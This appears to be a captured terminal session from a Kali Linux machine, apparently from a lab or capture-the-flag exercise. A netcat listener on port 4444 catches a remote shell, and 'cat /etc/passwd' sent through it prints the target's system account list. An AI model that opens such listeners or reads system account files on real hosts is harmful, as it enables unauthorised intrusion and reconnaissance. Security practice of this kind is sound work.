 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lp 4444
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin